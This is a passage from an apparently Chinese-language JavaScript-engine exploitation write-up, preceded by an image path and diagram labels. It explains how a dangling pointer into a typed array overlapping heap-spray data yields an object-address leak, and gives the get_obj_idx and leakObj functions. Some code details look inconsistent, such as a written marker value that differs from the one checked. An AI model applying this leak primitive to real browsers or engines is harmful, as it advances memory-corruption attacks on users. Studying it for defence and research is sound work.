 tarray
JSObject
marker1
tarray[object_prop_taidx]
marker2
tarray[object_prop_taidx+1]
spray[i][j]
&spray[i][j]
tarray[object prop taidx+2]
spray[i][j+1]
JSArray
spray[i][j+2]
TypedArray
任意对象泄露
悬空指针指向 tarray（Uint32Array 数组）中的某个位置的数据，这个数据实际也
是堆喷数据 spray 数组的某个数据。前面通过 marker 标志值找到了该指针指向
的 tarray 中的下标 i，取名为 object_prop_taidx ，那么通过这个修改
tarray[object_prop_taidx]，就会修改到堆喷数组 spray 中某个元素的值，那么就
可以搜索这个值，从而找到与 tarray[object_prop_taidx] 对应的 sprary[i][j] 元素。
function get_obj_idx(prop_idx) {
// find the index of the Object in the spray array
tarray[prop_idx] = 0x62626262;
for (let i = 0; i < outerId; i++) {
for (let j = 0; j < innerId; j+=1) {
try {
if (spray[i][j].a == 0x31313131) {
console.log(`found object idx in the spray array: ${i} ${j}`);
return spray[i][j];
}
} catch (e) {}
}
}
}
那么就存在 tarray[object_prop_taidx] = sprary[i][j].a
所以修改 sprary[i][j].a ，就能影响 tarray[object_prop_taidx]，返回
tarray[object_prop_taidx] 就能得到在内存中的值。
reader_obj = get_obj_idx(object_prop_taidx);
function leakObj(leaked_obj) {
reader_obj.a = leaked_obj;
return tarray[object_prop_taidx];
}